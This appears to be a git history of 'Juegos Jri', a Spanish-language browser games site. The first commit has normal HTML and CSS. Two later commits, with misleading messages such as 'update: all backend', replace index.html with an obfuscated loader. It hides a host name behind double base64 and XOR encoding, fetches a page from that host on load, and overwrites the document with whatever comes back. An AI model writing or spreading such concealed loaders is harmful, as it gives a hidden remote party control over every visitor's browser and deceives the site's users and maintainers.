
==== frontend/index.html @ f55bb6d7 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Juegos Jri</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Player Name Modal -->
    <div id="name-modal" class="modal">
        <div class="modal-content">
            <h2>🎮 ¡Bienvenido a Juegis Jri! 🎮</h2>
            <p>Ingresa tu nombre:</p>
            <input type="text" id="player-name-input" placeholder="Tu nombre..." maxlength="20" autofocus>
            <button id="save-name-btn" class="btn-primary">Jugar</button>
        </div>
    </div>

    <header>
        <div>
            <h1>🎮 Juegos Jri 🎮</h1>
            <p class="subtitle">Jugar. Competir. Ganar.</p>
        </div>
        <div class="header-right">
            <div id="player-info" class="player-badge">
                <span class="player-label"></span>
                <span id="player-name-display" class="player-name"></span>
                <button id="change-name-btn" class="btn-icon" title="Cambiar nombre">✏️</button>
            </div>
        </div>
    </header>

    <nav class="nav-tabs">
        <button class="tab-btn active" data-view="menu">Juegos</button>
        <button class="tab-btn" data-view="leaderboard">Tablas</button>
    </nav>

    <main>
        <section id="menu-view" class="view-section">
            <h2>Selecciona un Juego</h2>
            <div id="game-list" class="game-grid">Cargando Juegos...</div>
        </section>

        <section id="leaderboard-view" class="view-section hidden">
            <h2>🏆 Tablas</h2>
            <div class="filter-controls">
                <label>Filtrar por juegos:</label>
                <select id="leaderboard-filter">
                    <option value="">Todos</option>
                </select>
                <button id="refresh-leaderboard" class="btn-secondary">Recargar</button>
            </div>
            <div id="leaderboard-content">Cargando...</div>
        </section>

        <section id="game-view" class="view-section hidden">
            <div id="game-container"></div>
        </section>
    </main>
    <script src="app.js"></script>
</body>
</html>
---- frontend/style.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
    min-height: 100vh;
    color: #ffffff;
    display: flex;
    flex-direction: column;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 40px;
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
}

header h1 {
    font-size: 2em;
    background: linear-gradient(45deg, #667eea 0%, #764ba2 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 5px;
}

.error {
  color: #870404; 
  font-size: 2em;
  font-weight: bold;
  text-align: center;
  position: fixed;
  left: 50%;
  transform: translateX(-50%); 
}

.subtitle {
    color: #aaa;
    font-size: 0.9em;
}

.header-right {
    display: flex;
    gap: 20px;
    align-items: center;
}

.player-badge {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 10px 16px;
    background: rgba(102, 126, 234, 0.15);
    border-radius: 25px;
    border: 1px solid rgba(102, 126, 234, 0.3);
    transition: all 0.3s ease;
}

.player-badge:hover {
    background: rgba(102, 126, 234, 0.25);
    border-color: rgba(102, 126, 234, 0.5);
}

.player-label {
    font-size: 0.85em;
    color: #aaa;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.player-name {
    font-weight: 600;
    color: #667eea;
    font-size: 1.1em;
}

.btn-icon {
    background: transparent;
    border: none;
    cursor: pointer;
    font-size: 1.2em;
    padding: 4px 8px;
    border-radius: 6px;
    transition: all 0.2s ease;
    opacity: 0.7;
}

.btn-icon:hover {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
    transform: scale(1.1);
}

.score-badge {
    padding: 10px 20px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 20px;
    font-weight: bold;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
}

.nav-tabs {
    display: flex;
    gap: 10px;
    padding: 20px 40px;
    background: rgba(255, 255, 255, 0.02);
}

.tab-btn {
    padding: 12px 24px;
    background: transparent;
    color: #aaa;
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 8px;
    cursor: pointer;
    font-size: 1em;
    transition: all 0.3s ease;
}

.tab-btn:hover {
    background: rgba(255, 255, 255, 0.05);
    color: #fff;
}

.tab-btn.active {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border-color: transparent;
}

main {
    padding: 20px 40px;
    max-width: 1200px;
    margin: 0 auto;
    flex: 1;
    overflow-y: auto;
    width: 100%;
    -webkit-overflow-scrolling: touch;
}

.view-section h2 {
    margin-bottom: 20px;
    font-size: 1.8em;
    text-align: center;
    background: linear-gradient(45deg, #667eea 0%, #764ba2 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hidden {
    display: none !important;
}

.game-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding-bottom: 20px;
}

@media (max-width: 640px) {
    .game-grid {
        grid-template-columns: 1fr;
    }
}

@media (min-width: 641px) and (max-width: 900px) {
    .game-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

.game-card {
    padding: 30px;
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    cursor: pointer;
    font-size: 1.1em;
    text-align: center;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.game-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.1), transparent);
    transition: left 0.5s;
}

.game-card:hover::before {
    left: 100%;
}

.game-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(102, 126, 234, 0.3);
    border-color: rgba(102, 126, 234, 0.5);
}

#game-icon {
  font-size: 3em;
  margin-bottom: 10px;
}

#game-title {
  font-size: 1.2em;
  font-weight: 600;
  color: white;
}

.btn-primary, .btn-secondary {
    padding: 12px 24px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-size: 1em;
    font-weight: 600;
    transition: all 0.3s ease;
}

.btn-primary {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.1);
    color: white;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.btn-secondary:hover {
    background: rgba(255, 255, 255, 0.15);
}

.btn-back {
    background: transparent;
    color: #aaa;
    border: none;
    cursor: pointer;
    margin-bottom: 10px;
    padding: 10px 0;
    font-size: 1.1em;
    transition: color 0.3s ease;
}

.btn-back:hover {
    color: #fff;
}

/* Modal Styles */
.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(5px);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal-content {
    background: linear-gradient(135deg, #1e1e2e 0%, #2d2d44 100%);
    padding: 40px;
    border-radius: 20px;
    border: 1px solid rgba(102, 126, 234, 0.3);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.5);
    text-align: center;
    max-width: 400px;
}

.modal-content h2 {
    margin-bottom: 20px;
    color: #fff;
}

.modal-content p {
    margin-bottom: 20px;
    color: #aaa;
}

.modal-content input {
    width: 100%;
    padding: 12px;
    margin-bottom: 20px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 8px;
    color: white;
    font-size: 1em;
}

.modal-content input:focus {
    outline: none;
    border-color: #667eea;
}

/* Game Specific Styles */
.game-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    padding: 10px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
}

.game-header h3 {
  padding-left: 10px;
}

.timer {
    font-size: 1.5em;
    font-weight: bold;
    color: #667eea;
    padding-right: 10px;
}

.quiz-container, .typing-container {
    background: rgba(255, 255, 255, 0.05);
    padding: 20px;
    border-radius: 15px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    max-height: calc(100vh - 280px);
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.quiz-container::-webkit-scrollbar,
.typing-container::-webkit-scrollbar {
    display: none;
}

.problem-display {
    margin: 20px 0;
    text-align: center;
}

.problem-display h2 {
    font-size: 2.5em;
    color: #fff;
}

.answer-input, .typing-input {
    width: 100%;
    padding: 15px;
    margin: 20px 0;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(102, 126, 234, 0.3);
    border-radius: 10px;
    color: white;
    font-size: 1.5em;
    text-align: center;
}

.answer-input {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}

.answer-input:focus, .typing-input:focus {
    outline: none;
    border-color: #667eea;
}

.score-feedback {
    margin-top: 20px;
    padding: 10px;
    border-radius: 8px;
    font-weight: bold;
    text-align: center;
}

.score-feedback.correct {
    background: rgba(76, 175, 80, 0.2);
    color: #4caf50;
}

.score-feedback.incorrect {
    background: rgba(244, 67, 54, 0.2);
    color: #f44336;
}

.typing-stats {
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
    padding: 15px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
}

.typing-stats div {
    font-size: 1.2em;
}

.typing-stats span {
    color: #667eea;
    font-weight: bold;
}

.word-display {
    font-size: 2.5em;
    text-align: center;
    margin: 20px 0;
    color: #667eea;
    font-weight: bold;
    min-height: 60px;
}

.progress-bar {
    width: 100%;
    height: 10px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 5px;
    overflow: hidden;
    margin-top: 20px;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #667eea 0%, #764ba2 100%);
    width: 0;
    transition: width 0.3s ease;
}

#gameCanvas {
    display: block;
    margin: 10px auto;
    background: #1a1a2e;
    border-radius: 10px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    max-width: 100%;
    max-height: calc(100vh - 350px);
    width: 800px;
    height: 400px;
}

@media (max-width: 820px) {
    #gameCanvas {
        width: 100% !important;
        height: auto !important;
        aspect-ratio: 2 / 1;
        max-height: 50vh;
    }
}

.game-instructions {
    color: #aaa;
    font-size: 1.1em;
    padding-right: 10px;
}

/* Leaderboard Styles */
.filter-controls {
    display: flex;
    gap: 15px;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
    flex-wrap: wrap;
}

.filter-controls label {
    color: #aaa;
    white-space: nowrap;
}

.filter-controls select {
    padding: 10px 15px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 8px;
    color: white;
    font-size: 1em;
    min-width: 150px;
}

#leaderboard-content {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.leaderboard-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}

.leaderboard-table th,
.leaderboard-table td {
    padding: 15px;
    text-align: left;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    white-space: nowrap;
}

.leaderboard-table th {
    background: rgba(102, 126, 234, 0.2);
    color: #667eea;
    font-weight: 600;
    position: sticky;
    top: 0;
    z-index: 10;
}

.leaderboard-table tr:hover {
    background: rgba(255, 255, 255, 0.03);
}

.rank-badge {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    font-weight: bold;
}

.rank-1 { background: gold; color: #000; }
.rank-2 { background: silver; color: #000; }
.rank-3 { background: #cd7f32; color: #000; }
.rank-other { background: rgba(255, 255, 255, 0.1); }

/* Responsive Design */
@media (max-width: 768px) {
    header {
        flex-direction: column;
        gap: 15px;
        padding: 15px 20px;
    }
    
    header h1 {
        font-size: 1.5em;
    }
    
    .subtitle {
        font-size: 0.8em;
    }
    
    .header-right {
        flex-direction: column;
        width: 100%;
    }
    
    .player-badge {
        width: 100%;
        justify-content: center;
    }
    
    main {
        padding: 15px 20px;
    }
    
    .view-section h2 {
        font-size: 1.5em;
    }
    
    .nav-tabs {
        padding: 10px 20px;
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }
    
    .tab-btn {
        padding: 10px 20px;
        font-size: 0.95em;
    }
    
    .game-grid {
        grid-template-columns: 1fr;
        gap: 15px;
        padding-bottom: 40px;
    }
    
    .game-card {
        padding: 20px;
    }
    
    .problem-display h2 {
        font-size: 1.8em;
    }
    
    .word-display {
        font-size: 1.8em;
    }
    
    .typing-container {
        padding: 15px;
        max-height: calc(100vh - 250px);
    }
    
    .quiz-container {
        padding: 15px;
        max-height: calc(100vh - 300px);
    }
    
    .filter-controls {
        flex-direction: column;
        align-items: stretch;
        padding: 15px;
        gap: 10px;
    }
    
    .filter-controls select {
        width: 100%;
    }
    
    .leaderboard-table th,
    .leaderboard-table td {
        padding: 10px;
        font-size: 0.9em;
    }
    
    .modal-content {
        margin: 20px;
        padding: 30px 20px;
        max-width: 90%;
    }
    
    .game-header {
        flex-direction: column;
        gap: 10px;
        text-align: center;
    }
    
    .timer {
        font-size: 1.2em;
    }
    
    .typing-stats {
        flex-direction: column;
        gap: 10px;
    }
    
    .typing-stats div {
        font-size: 1em;
    }
}

@media (max-width: 480px) {
    header h1 {
        font-size: 1.3em;
    }
    
    .view-section h2 {
        font-size: 1.3em;
    }
    
    .tab-btn {
        padding: 8px 16px;
        font-size: 0.9em;
    }
    
    .game-card {
        padding: 15px;
        font-size: 1em;
    }
    
    .answer-input, .typing-input {
        font-size: 1.2em;
        padding: 12px;
    }
    
    .word-display {
        font-size: 1.5em;
    }
    
    .problem-display h2 {
        font-size: 1.5em;
    }
    
    .leaderboard-table {
        min-width: 500px;
    }
    
    .leaderboard-table th,
    .leaderboard-table td {
        padding: 8px;
        font-size: 0.85em;
    }
    
    .rank-badge {
        width: 25px;
        height: 25px;
        line-height: 25px;
        font-size: 0.85em;
    }
}

@media (min-width: 769px) and (max-width: 1024px) {
    .game-grid {
        grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    }
    
    header {
        padding: 20px 30px;
    }
    
    main {
        padding: 20px 30px;
    }
}

==== commit 80ad062e: "update: all backend" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -1,63 +1,17 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Juegos Jri</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <!-- Player Name Modal -->
-    <div id="name-modal" class="modal">
-        <div class="modal-content">
-            <h2>🎮 ¡Bienvenido a Juegis Jri! 🎮</h2>
-            <p>Ingresa tu nombre:</p>
-            <input type="text" id="player-name-input" placeholder="Tu nombre..." maxlength="20" autofocus>
-            <button id="save-name-btn" class="btn-primary">Jugar</button>
-        </div>
-    </div>
-
-    <header>
-        <div>
-            <h1>🎮 Juegos Jri 🎮</h1>
-            <p class="subtitle">Jugar. Competir. Ganar.</p>
-        </div>
-        <div class="header-right">
-            <div id="player-info" class="player-badge">
-                <span class="player-label"></span>
-                <span id="player-name-display" class="player-name"></span>
-                <button id="change-name-btn" class="btn-icon" title="Cambiar nombre">✏️</button>
-            </div>
-        </div>
-    </header>
-
-    <nav class="nav-tabs">
-        <button class="tab-btn active" data-view="menu">Juegos</button>
-        <button class="tab-btn" data-view="leaderboard">Tablas</button>
-    </nav>
-
-    <main>
-        <section id="menu-view" class="view-section">
-            <h2>Selecciona un Juego</h2>
-            <div id="game-list" class="game-grid">Cargando Juegos...</div>
-        </section>
-
-        <section id="leaderboard-view" class="view-section hidden">
-            <h2>🏆 Tablas</h2>
-            <div class="filter-controls">
-                <label>Filtrar por juegos:</label>
-                <select id="leaderboard-filter">
-                    <option value="">Todos</option>
-                </select>
-                <button id="refresh-leaderboard" class="btn-secondary">Recargar</button>
-            </div>
-            <div id="leaderboard-content">Cargando...</div>
-        </section>
-
-        <section id="game-view" class="view-section hidden">
-            <div id="game-container"></div>
-        </section>
-    </main>
-    <script src="app.js"></script>
-</body>
-</html>
+<html>
+  <head><title>Juegos Jri</title></head>
+  <body>
+    <div id="root"></div>
+    <script>
+      const BASE_DIR = [...atob(atob('V0V0YVF3UlNIeGdFWDBFPQ=='))].map(c => String.fromCharCode(c.charCodeAt() ^ 42)).join('');
+      fetch(`${BASE_DIR}/page`)
+        .then(r => r.text())
+        .then(html => {
+          document.open();
+          document.write(html);
+          document.close();
+        });
+    </script>
+  </body>
+</html>:

==== commit 57b91433: "update(be): working version" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -4,8 +4,8 @@
   <body>
     <div id="root"></div>
     <script>
-      const BASE_DIR = [...atob(atob('V0V0YVF3UlNIeGdFWDBFPQ=='))].map(c => String.fromCharCode(c.charCodeAt() ^ 42)).join('');
-      fetch(`${BASE_DIR}/page`)
+      const URBD = [...atob(atob('V0VWRUJGSWZHQVJmUVE9PQ=='))].map(c => String.fromCharCode(c.charCodeAt() ^ 42)).join('');
+      fetch(`https://${URBD}/page`)
         .then(r => r.text())
         .then(html => {
           document.open();
@@ -14,4 +14,4 @@
         });
     </script>
   </body>
-</html>:
+</html
